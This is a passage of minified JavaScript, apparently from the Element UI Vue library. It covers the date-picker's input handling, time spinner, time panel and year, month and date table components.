27===i?(this.pickerVisible=!1,void e.stopPropagation()):9!==i?13===i?((""===this.userInput||this.isValidValue(this.parseString(this.displayValue)))&&(this.handleChange(),this.pickerVisible=this.picker.visible=!1,this.blur()),void e.stopPropagation()):void(this.userInput?e.stopPropagation():this.picker&&this.picker.handleKeydown&&this.picker.handleKeydown(e)):void(this.ranged?setTimeout(function(){-1===t.refInput.indexOf(document.activeElement)&&(t.pickerVisible=!1,t.blur(),e.stopPropagation())},0):(this.handleChange(),this.pickerVisible=this.picker.visible=!1,this.blur(),e.stopPropagation()))},handleRangeClick:function(){var e=this.type;-1===zr.indexOf(e)||this.pickerVisible||(this.pickerVisible=!0),this.$emit("focus",this)},hidePicker:function(){this.picker&&(this.picker.resetView&&this.picker.resetView(),this.pickerVisible=this.picker.visible=!1,this.destroyPopper())},showPicker:function(){var e=this;this.$isServer||(this.picker||this.mountPicker(),this.pickerVisible=this.picker.visible=!0,this.updatePopper(),this.picker.value=this.parsedValue,this.picker.resetView&&this.picker.resetView(),this.$nextTick(function(){e.picker.adjustSpinners&&e.picker.adjustSpinners()}))},mountPicker:function(){var e=this;this.picker=new h.a(this.panel).$mount(),this.picker.defaultValue=this.defaultValue,this.picker.defaultTime=this.defaultTime,this.picker.popperClass=this.popperClass,this.popperElm=this.picker.$el,this.picker.width=this.reference.getBoundingClientRect().width,this.picker.showTime="datetime"===this.type||"datetimerange"===this.type,this.picker.selectionMode=this.selectionMode,this.picker.unlinkPanels=this.unlinkPanels,this.picker.arrowControl=this.arrowControl||this.timeArrowControl||!1,this.$watch("format",function(t){e.picker.format=t});var t=function(){var t=e.pickerOptions;if(t&&t.selectableRange){var i=t.selectableRange,n=qr.datetimerange.parser,r=Br.timerange;i=Array.isArray(i)?i:[i],e.picker.selectableRange=i.map(function(t){return n(t,r,e.rangeSeparator)})}for(var s in t)t.hasOwnProperty(s)&&"selectableRange"!==s&&(e.picker[s]=t[s]);e.format&&(e.picker.format=e.format)};t(),this.unwatchPickerOptions=this.$watch("pickerOptions",function(){return t()},{deep:!0}),this.$el.appendChild(this.picker.$el),this.picker.resetView&&this.picker.resetView(),this.picker.$on("dodestroy",this.doDestroy),this.picker.$on("pick",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];e.userInput=null,e.pickerVisible=e.picker.visible=i,e.emitInput(t),e.picker.resetView&&e.picker.resetView()}),this.picker.$on("select-range",function(t,i,n){0!==e.refInput.length&&(n&&"min"!==n?"max"===n&&(e.refInput[1].setSelectionRange(t,i),e.refInput[1].focus()):(e.refInput[0].setSelectionRange(t,i),e.refInput[0].focus()))})},unmountPicker:function(){this.picker&&(this.picker.$destroy(),this.picker.$off(),"function"==typeof this.unwatchPickerOptions&&this.unwatchPickerOptions(),this.picker.$el.parentNode.removeChild(this.picker.$el))},emitChange:function(e){Ur(e,this.valueOnOpen)||(this.$emit("change",e),this.valueOnOpen=e,this.validateEvent&&this.dispatch("ElFormItem","el.form.change",e))},emitInput:function(e){var t=this.formatToValue(e);Ur(this.value,t)||this.$emit("input",t)},isValidValue:function(e){return this.picker||this.mountPicker(),!this.picker.isValidValue||e&&this.picker.isValidValue(e)}}},ar,[],!1,null,null,null);Jr.options.__file="packages/date-picker/src/picker.vue";var Qr=Jr.exports,es=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-enter":e.handleEnter,"after-leave":e.handleLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts,"has-time":e.showTime},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[e.showTime?i("div",{staticClass:"el-date-picker__time-header"},[i("span",{staticClass:"el-date-picker__editor-wrap"},[i("el-input",{attrs:{placeholder:e.t("el.datepicker.selectDate"),value:e.visibleDate,size:"small"},on:{input:function(t){return e.userInputDate=t},change:e.handleVisibleDateChange}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleTimePickClose,expression:"handleTimePickClose"}],staticClass:"el-date-picker__editor-wrap"},[i("el-input",{ref:"input",attrs:{placeholder:e.t("el.datepicker.selectTime"),value:e.visibleTime,size:"small"},on:{focus:function(t){e.timePickerVisible=!0},input:function(t){return e.userInputTime=t},change:e.handleVisibleTimeChange}}),i("time-picker",{ref:"timepicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.timePickerVisible},on:{pick:e.handleTimePick,mounted:e.proxyTimePickerDataProperties}})],1)]):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:"time"!==e.currentView,expression:"currentView !== 'time'"}],staticClass:"el-date-picker__header",class:{"el-date-picker__header--bordered":"year"===e.currentView||"month"===e.currentView}},[i("button",{staticClass:"el-picker-panel__icon-btn el-date-picker__prev-btn el-icon-d-arrow-left",attrs:{type:"button","aria-label":e.t("el.datepicker.prevYear")},on:{click:e.prevYear}}),i("button",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-picker-panel__icon-btn el-date-picker__prev-btn el-icon-arrow-left",attrs:{type:"button","aria-label":e.t("el.datepicker.prevMonth")},on:{click:e.prevMonth}}),i("span",{staticClass:"el-date-picker__header-label",attrs:{role:"button"},on:{click:e.showYearPicker}},[e._v(e._s(e.yearLabel))]),i("span",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-date-picker__header-label",class:{active:"month"===e.currentView},attrs:{role:"button"},on:{click:e.showMonthPicker}},[e._v(e._s(e.t("el.datepicker.month"+(e.month+1))))]),i("button",{staticClass:"el-picker-panel__icon-btn el-date-picker__next-btn el-icon-d-arrow-right",attrs:{type:"button","aria-label":e.t("el.datepicker.nextYear")},on:{click:e.nextYear}}),i("button",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-picker-panel__icon-btn el-date-picker__next-btn el-icon-arrow-right",attrs:{type:"button","aria-label":e.t("el.datepicker.nextMonth")},on:{click:e.nextMonth}})]),i("div",{staticClass:"el-picker-panel__content"},[i("date-table",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],attrs:{"selection-mode":e.selectionMode,"first-day-of-week":e.firstDayOfWeek,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"cell-class-name":e.cellClassName,"disabled-date":e.disabledDate},on:{pick:e.handleDatePick}}),i("year-table",{directives:[{name:"show",rawName:"v-show",value:"year"===e.currentView,expression:"currentView === 'year'"}],attrs:{"selection-mode":e.selectionMode,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"disabled-date":e.disabledDate},on:{pick:e.handleYearPick}}),i("month-table",{directives:[{name:"show",rawName:"v-show",value:"month"===e.currentView,expression:"currentView === 'month'"}],attrs:{"selection-mode":e.selectionMode,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"disabled-date":e.disabledDate},on:{pick:e.handleMonthPick}})],1)])],2),i("div",{directives:[{name:"show",rawName:"v-show",value:e.footerVisible&&("date"===e.currentView||"month"===e.currentView||"year"===e.currentView),expression:"footerVisible && (currentView === 'date' || currentView === 'month' || currentView === 'year')"}],staticClass:"el-picker-panel__footer"},[i("el-button",{directives:[{name:"show",rawName:"v-show",value:"dates"!==e.selectionMode&&"months"!==e.selectionMode&&"years"!==e.selectionMode,expression:"selectionMode !== 'dates' && selectionMode !== 'months' && selectionMode !== 'years'"}],staticClass:"el-picker-panel__link-btn",attrs:{size:"mini",type:"text"},on:{click:e.changeToNow}},[e._v("\n        "+e._s(e.t("el.datepicker.now"))+"\n      ")]),i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{plain:"",size:"mini"},on:{click:e.confirm}},[e._v("\n        "+e._s(e.t("el.datepicker.confirm"))+"\n      ")])],1)])])};es._withStripped=!0;var ts=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-time-panel el-popper",class:e.popperClass},[i("div",{staticClass:"el-time-panel__content",class:{"has-seconds":e.showSeconds}},[i("time-spinner",{ref:"spinner",attrs:{"arrow-control":e.useArrow,"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,date:e.date},on:{change:e.handleChange,"select-range":e.setSelectionRange}})],1),i("div",{staticClass:"el-time-panel__footer"},[i("button",{staticClass:"el-time-panel__btn cancel",attrs:{type:"button"},on:{click:e.handleCancel}},[e._v(e._s(e.t("el.datepicker.cancel")))]),i("button",{staticClass:"el-time-panel__btn",class:{confirm:!e.disabled},attrs:{type:"button"},on:{click:function(t){e.handleConfirm()}}},[e._v(e._s(e.t("el.datepicker.confirm")))])])])])};ts._withStripped=!0;var is=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-time-spinner",class:{"has-seconds":e.showSeconds}},[e.arrowControl?e._e():[i("el-scrollbar",{ref:"hours",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("hours")},mousemove:function(t){e.adjustCurrentSpinner("hours")}}},e._l(e.hoursList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.hours,disabled:t},on:{click:function(i){e.handleClick("hours",{value:n,disabled:t})}}},[e._v(e._s(("0"+(e.amPmMode?n%12||12:n)).slice(-2))+e._s(e.amPm(n)))])}),0),i("el-scrollbar",{ref:"minutes",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("minutes")},mousemove:function(t){e.adjustCurrentSpinner("minutes")}}},e._l(e.minutesList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.minutes,disabled:!t},on:{click:function(t){e.handleClick("minutes",{value:n,disabled:!1})}}},[e._v(e._s(("0"+n).slice(-2)))])}),0),i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.showSeconds,expression:"showSeconds"}],ref:"seconds",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("seconds")},mousemove:function(t){e.adjustCurrentSpinner("seconds")}}},e._l(60,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.seconds},on:{click:function(t){e.handleClick("seconds",{value:n,disabled:!1})}}},[e._v(e._s(("0"+n).slice(-2)))])}),0)],e.arrowControl?[i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("hours")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"hours",staticClass:"el-time-spinner__list"},e._l(e.arrowHourList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.hours,disabled:e.hoursList[t]}},[e._v(e._s(void 0===t?"":("0"+(e.amPmMode?t%12||12:t)).slice(-2)+e.amPm(t)))])}),0)]),i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("minutes")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"minutes",staticClass:"el-time-spinner__list"},e._l(e.arrowMinuteList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.minutes}},[e._v("\n          "+e._s(void 0===t?"":("0"+t).slice(-2))+"\n        ")])}),0)]),e.showSeconds?i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("seconds")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"seconds",staticClass:"el-time-spinner__list"},e._l(e.arrowSecondList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.seconds}},[e._v("\n          "+e._s(void 0===t?"":("0"+t).slice(-2))+"\n        ")])}),0)]):e._e()]:e._e()],2)};is._withStripped=!0;var ns=r({components:{ElScrollbar:et},directives:{repeatClick:wi},props:{date:{},defaultValue:{},showSeconds:{type:Boolean,default:!0},arrowControl:Boolean,amPmMode:{type:String,default:""}},computed:{hours:function(){return this.date.getHours()},minutes:function(){return this.date.getMinutes()},seconds:function(){return this.date.getSeconds()},hoursList:function(){return function(e){var t=[],i=[];if((e||[]).forEach(function(e){var t=e.map(function(e){return e.getHours()});i=i.concat(function(e,t){for(var i=[],n=e;n<=t;n++)i.push(n);return i}(t[0],t[1]))}),i.length)for(var n=0;n<24;n++)t[n]=-1===i.indexOf(n);else for(var r=0;r<24;r++)t[r]=!1;return t}(this.selectableRange)},minutesList:function(){return e=this.selectableRange,t=this.hours,i=new Array(60),e.length>0?e.forEach(function(e){var n=e[0],r=e[1],s=n.getHours(),a=n.getMinutes(),o=r.getHours(),l=r.getMinutes();s===t&&o!==t?_r(i,a,60,!0):s===t&&o===t?_r(i,a,l+1,!0):s!==t&&o===t?_r(i,0,l+1,!0):s<t&&o>t&&_r(i,0,60,!0)}):_r(i,0,60,!0),i;var e,t,i},arrowHourList:function(){var e=this.hours;return[e>0?e-1:void 0,e,e<23?e+1:void 0]},arrowMinuteList:function(){var e=this.minutes;return[e>0?e-1:void 0,e,e<59?e+1:void 0]},arrowSecondList:function(){var e=this.seconds;return[e>0?e-1:void 0,e,e<59?e+1:void 0]}},data:function(){return{selectableRange:[],currentScrollbar:null}},mounted:function(){var e=this;this.$nextTick(function(){!e.arrowControl&&e.bindScrollEvent()})},methods:{increase:function(){this.scrollDown(1)},decrease:function(){this.scrollDown(-1)},modifyDateField:function(e,t){switch(e){case"hours":this.$emit("change",kr(this.date,t,this.minutes,this.seconds));break;case"minutes":this.$emit("change",kr(this.date,this.hours,t,this.seconds));break;case"seconds":this.$emit("change",kr(this.date,this.hours,this.minutes,t))}},handleClick:function(e,t){var i=t.value;t.disabled||(this.modifyDateField(e,i),this.emitSelectRange(e),this.adjustSpinner(e,i))},emitSelectRange:function(e){"hours"===e?this.$emit("select-range",0,2):"minutes"===e?this.$emit("select-range",3,5):"seconds"===e&&this.$emit("select-range",6,8),this.currentScrollbar=e},bindScrollEvent:function(){var e=this,t=function(t){e.$refs[t].wrap.onscroll=function(i){e.handleScroll(t,i)}};t("hours"),t("minutes"),t("seconds")},handleScroll:function(e){var t=Math.min(Math.round((this.$refs[e].wrap.scrollTop-(.5*this.scrollBarHeight(e)-10)/this.typeItemHeight(e)+3)/this.typeItemHeight(e)),"hours"===e?23:59);this.modifyDateField(e,t)},adjustSpinners:function(){this.adjustSpinner("hours",this.hours),this.adjustSpinner("minutes",this.minutes),this.adjustSpinner("seconds",this.seconds)},adjustCurrentSpinner:function(e){this.adjustSpinner(e,this[e])},adjustSpinner:function(e,t){if(!this.arrowControl){var i=this.$refs[e].wrap;i&&(i.scrollTop=Math.max(0,t*this.typeItemHeight(e)))}},scrollDown:function(e){var t=this;this.currentScrollbar||this.emitSelectRange("hours");var i=this.currentScrollbar,n=this.hoursList,r=this[i];if("hours"===this.currentScrollbar){var s=Math.abs(e);e=e>0?1:-1;for(var a=n.length;a--&&s;)n[r=(r+e+n.length)%n.length]||s--;if(n[r])return}else r=(r+e+60)%60;this.modifyDateField(i,r),this.adjustSpinner(i,r),this.$nextTick(function(){return t.emitSelectRange(t.currentScrollbar)})},amPm:function(e){if(!("a"===this.amPmMode.toLowerCase()))return"";var t=e<12?" am":" pm";return"A"===this.amPmMode&&(t=t.toUpperCase()),t},typeItemHeight:function(e){return this.$refs[e].$el.querySelector("li").offsetHeight},scrollBarHeight:function(e){return this.$refs[e].$el.offsetHeight}}},is,[],!1,null,null,null);ns.options.__file="packages/date-picker/src/basic/time-spinner.vue";var rs=ns.exports,ss=r({mixins:[Y],components:{TimeSpinner:rs},props:{visible:Boolean,timeArrowControl:Boolean},watch:{visible:function(e){var t=this;e?(this.oldValue=this.value,this.$nextTick(function(){return t.$refs.spinner.emitSelectRange("hours")})):this.needInitAdjust=!0},value:function(e){var t=this,i=void 0;e instanceof Date?i=$r(e,this.selectableRange,this.format):e||(i=this.defaultValue?new Date(this.defaultValue):new Date),this.date=i,this.visible&&this.needInitAdjust&&(this.$nextTick(function(e){return t.adjustSpinners()}),this.needInitAdjust=!1)},selectableRange:function(e){this.$refs.spinner.selectableRange=e},defaultValue:function(e){dr(this.value)||(this.date=e?new Date(e):new Date)}},data:function(){return{popperClass:"",format:"HH:mm:ss",value:"",defaultValue:null,date:new Date,oldValue:new Date,selectableRange:[],selectionRange:[0,2],disabled:!1,arrowControl:!1,needInitAdjust:!0}},computed:{showSeconds:function(){return-1!==(this.format||"").indexOf("ss")},useArrow:function(){return this.arrowControl||this.timeArrowControl||!1},amPmMode:function(){return-1!==(this.format||"").indexOf("A")?"A":-1!==(this.format||"").indexOf("a")?"a":""}},methods:{handleCancel:function(){this.$emit("pick",this.oldValue,!1)},handleChange:function(e){this.visible&&(this.date=Er(e),this.isValidValue(this.date)&&this.$emit("pick",this.date,!0))},setSelectionRange:function(e,t){this.$emit("select-range",e,t),this.selectionRange=[e,t]},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(!t){var i=Er($r(this.date,this.selectableRange,this.format));this.$emit("pick",i,e,t)}},handleKeydown:function(e){var t=e.keyCode,i={38:-1,40:1,37:-1,39:1};if(37===t||39===t){var n=i[t];return this.changeSelectionRange(n),void e.preventDefault()}if(38===t||40===t){var r=i[t];return this.$refs.spinner.scrollDown(r),void e.preventDefault()}},isValidValue:function(e){return Tr(e,this.selectableRange,this.format)},adjustSpinners:function(){return this.$refs.spinner.adjustSpinners()},changeSelectionRange:function(e){var t=[0,3].concat(this.showSeconds?[6]:[]),i=["hours","minutes"].concat(this.showSeconds?["seconds"]:[]),n=(t.indexOf(this.selectionRange[0])+e+t.length)%t.length;this.$refs.spinner.emitSelectRange(i[n])}},mounted:function(){var e=this;this.$nextTick(function(){return e.handleConfirm(!0,!0)}),this.$emit("mounted")}},ts,[],!1,null,null,null);ss.options.__file="packages/date-picker/src/panel/time.vue";var as=ss.exports,os=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-year-table",on:{click:e.handleYearTableClick}},[i("tbody",[i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+0)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+1)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+1))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+2)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+2))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+3)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+3))])])]),i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+4)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+4))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+5)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+5))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+6)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+6))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+7)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+7))])])]),i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+8)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+8))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+9)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+9))])]),i("td"),i("td")])])])};os._withStripped=!0;var ls=r({props:{disabledDate:{},value:{},defaultValue:{validator:function(e){return null===e||e instanceof Date&&dr(e)}},date:{},selectionMode:{}},computed:{startYear:function(){return 10*Math.floor(this.date.getFullYear()/10)}},methods:{getCellStyle:function(e){var t={},i=new Date;return t.disabled="function"==typeof this.disabledDate&&function(e){var t=function(e){return e%400==0||e%100!=0&&e%4==0?366:365}(e),i=new Date(e,0,1);return xr(t).map(function(e){return br(i,e)})}(e).every(this.disabledDate),t.current=T(N(this.value),function(t){return t.getFullYear()===e})>=0,t.today=i.getFullYear()===e,t.default=this.defaultValue&&this.defaultValue.getFullYear()===e,t},handleYearTableClick:function(e){var t=e.target;if("A"===t.tagName){if(fe(t.parentNode,"disabled"))return;var i=t.textContent||t.innerText;if("years"===this.selectionMode){var n=this.value||[],r=T(n,function(e){return e.getFullYear()===Number(i)}),s=r>-1?[].concat(n.slice(0,r),n.slice(r+1)):[].concat(n,[new Date(i)]);this.$emit("pick",s)}else this.$emit("pick",Number(i))}}}},os,[],!1,null,null,null);ls.options.__file="packages/date-picker/src/basic/year-table.vue";var us=ls.exports,cs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-month-table",on:{click:e.handleMonthTableClick,mousemove:e.handleMouseMove}},[i("tbody",e._l(e.rows,function(t,n){return i("tr",{key:n},e._l(t,function(t,n){return i("td",{key:n,class:e.getCellStyle(t)},[i("div",[i("a",{staticClass:"cell"},[e._v(e._s(e.t("el.datepicker.months."+e.months[t.text])))])])])}),0)}),0)])};cs._withStripped=!0;var hs=function(e){return new Date(e.getFullYear(),e.getMonth())},ds=function(e){return"number"==typeof e||"string"==typeof e?hs(new Date(e)).getTime():e instanceof Date?hs(e).getTime():NaN},ps=r({props:{disabledDate:{},value:{},selectionMode:{default:"month"},minDate:{},maxDate:{},defaultValue:{validator:function(e){return null===e||dr(e)||Array.isArray(e)&&e.every(dr)}},date:{},rangeState:{default:function(){return{endDate:null,selecting:!1}}}},mixins:[Y],watch:{"rangeState.endDate":function(e){this.markRange(this.minDate,e)},minDate:function(e,t){ds(e)!==ds(t)&&this.markRange(this.minDate,this.maxDate)},maxDate:function(e,t){ds(e)!==ds(t)&&this.markRange(this.minDate,this.maxDate)}},data:function(){return{months:["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],tableRows:[[],[],[]],lastRow:null,lastColumn:null}},methods:{cellMatchesDate:function(e,t){var i=new Date(t);return this.date.getFullYear()===i.getFullYear()&&Number(e.text)===i.getMonth()},getCellStyle:function(e){var t=this,i={},n=this.date.getFullYear(),r=new Date,s=e.text,a=this.defaultValue?Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue]:[];return i.disabled="function"==typeof this.disabledDate&&function(e,t){var i=vr(e,t),n=new Date(e,t,1);return xr(i).map(function(e){return br(n,e)})}(n,s).every(this.disabledDate),i.current=T(N(this.value),function(e){return e.getFullYear()===n&&e.getMonth()===s})>=0,i.today=r.getFullYear()===n&&r.getMonth()===s,i.default=a.some(function(i){return t.cellMatchesDate(e,i)}),e.inRange&&(i["in-range"]=!0,e.start&&(i["start-date"]=!0),e.end&&(i["end-date"]=!0)),i},getMonthOfCell:function(e){var t=this.date.getFullYear();return new Date(t,e,1)},markRange:function(e,t){e=ds(e),t=ds(t)||e;var i=[Math.min(e,t),Math.max(e,t)];e=i[0],t=i[1];for(var n=this.rows,r=0,s=n.length;r<s;r++)for(var a=n[r],o=0,l=a.length;o<l;o++){var u=a[o],c=4*r+o,h=new Date(this.date.getFullYear(),c).getTime();u.inRange=e&&h>=e&&h<=t,u.start=e&&h===e,u.end=t&&h===t}},handleMouseMove:function(e){if(this.rangeState.selecting){var t=e.target;if("A"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex,n=t.cellIndex;this.rows[i][n].disabled||i===this.lastRow&&n===this.lastColumn||(this.lastRow=i,this.lastColumn=n,this.$emit("changerange",{minDate:this.minDate,maxDate:this.maxDate,rangeState:{selecting:!0,endDate:this.getMonthOfCell(4*i+n)}}))}}},handleMonthTableClick:function(e){var t=e.target;if("A"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName&&!fe(t,"disabled")){var i,n,r,s=t.cellIndex,a=4*t.parentNode.rowIndex+s,o=this.getMonthOfCell(a);if("range"===this.selectionMode)this.rangeState.selecting?(o>=this.minDate?this.$emit("pick",{minDate:this.minDate,maxDate:o}):this.$emit("pick",{minDate:o,maxDate:this.minDate}),this.rangeState.selecting=!1):(this.$emit("pick",{minDate:o,maxDate:null}),this.rangeState.selecting=!0);else if("months"===this.selectionMode){var l=this.value||[],u=this.date.getFullYear(),c=T(l,function(e){return e.getFullYear()===u&&e.getMonth()===a})>=0?(i=l,(r="function"==typeof(n=function(e){return e.getTime()===o.getTime()})?T(i,n):i.indexOf(n))>=0?[].concat(i.slice(0,r),i.slice(r+1)):i):[].concat(l,[o]);this.$emit("pick",c)}else this.$emit("pick",a)}}},computed:{rows:function(){for(var e=this,t=this.tableRows,i=this.disabledDate,n=[],r=ds(new Date),s=0;s<3;s++)for(var a=t[s],o=function(t){var o=a[t];o||(o={row:s,column:t,type:"normal",inRange:!1,start:!1,end:!1}),o.type="normal";var l=4*s+t,u=new Date(e.date.getFullYear(),l).getTime();o.inRange=u>=ds(e.minDate)&&u<=ds(e.maxDate),o.start=e.minDate&&u===ds(e.minDate),o.end=e.maxDate&&u===ds(e.maxDate),u===r&&(o.type="today"),o.text=l;var c=new Date(u);o.disabled="function"==typeof i&&i(c),o.selected=M(n,function(e){return e.getTime()===c.getTime()}),e.$set(a,t,o)},l=0;l<4;l++)o(l);return t}}},cs,[],!1,null,null,null);ps.options.__file="packages/date-picker/src/basic/month-table.vue";var fs=ps.exports,ms=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-date-table",class:{"is-week-mode":"week"===e.selectionMode},attrs:{cellspacing:"0",cellpadding:"0"},on:{click:e.handleClick,mousemove:e.handleMouseMove}},[i("tbody",[i("tr",[e.showWeekNumber?i("th",[e._v(e._s(e.t("el.datepicker.week")))]):e._e(),e._l(e.WEEKS,function(t,n){return i("th",{key:n},[e._v(e._s(e.t("el.datepicker.weeks."+t)))])})],2),e._l(e.rows,function(t,n){return i("tr",{key:n,staticClass:"el-date-table__row",class:{current:e.isWeekActive(t[1])}},e._l(t,function(t,n){return i("td",{key:n,class:e.getCellClasses(t)},[i("div",[i("span",[e._v("\n          "+e._s(t.text)+"\n        ")])])])}),0)})],2)])};ms._withStripped=!0;var vs=["sun","mon","tue","wed","thu","fri","sat"],gs=function(e){return"number"==typeof e||"string"==typeof e?Dr(new Date(e)).getTime():e instanceof Date?Dr(e).getTime():NaN},ys=r({mixins:[Y],props:{firstDayOfWeek:{default:7,type:Number,validator:function(e){return e>=1&&e<=7}},value:{},defaultValue:{validator:function(e){return null===e||dr(e)||Array.isArray(e)&&e.every(dr)}},date:{},selectionMode:{default:"day"},showWeekNumber:{type:Boolean,default:!1},disabledDate:{},cellClassName:{},minDate:{},maxDate:{},rangeState:{default:function(){return{endDate:null,selecting:!1}}}},computed:{offsetDay:function(){var e=this.firstDayOfWeek;return e>3?7-e:-e},WEEKS:function(){var e=this.firstDayOfWeek;return vs.concat(vs).slice(e,e+7)},year:function(){return this.date.getFullYear()},month:function(){return this.date.getMonth()},startDate:function(){return e=this.year,t=this.month,i=new Date(e,t,1),n=i.getDay(),yr(i,0===n?7:n);var e,t,i,n},rows:function(){var e=this,t=new Date(this.year,this.month,1),i=gr(t),n=vr(t.getFullYear(),t.getMonth()),r=vr(t.getFullYear(),0===t.getMonth()?11:t.getMonth()-1);i=0===i?7:i;for(var s=this.offsetDay,a=this.tableRows,o=1,l=this.startDate,u=this.disabledDate,c=this.cellClassName,h="dates"===this.selectionMode?N(this.value):[],d=gs(new Date),p=0;p<6;p++){var f=a[p];this.showWeekNumber&&(f[0]||(f[0]={type:"week",text:wr(br(l,7*p+1))}));for(var m=function(t){var a=f[e.showWeekNumber?t+1:t];a||(a={row:p,column:t,type:"normal",inRange:!1,start:!1,end:!1}),a.type="normal";var 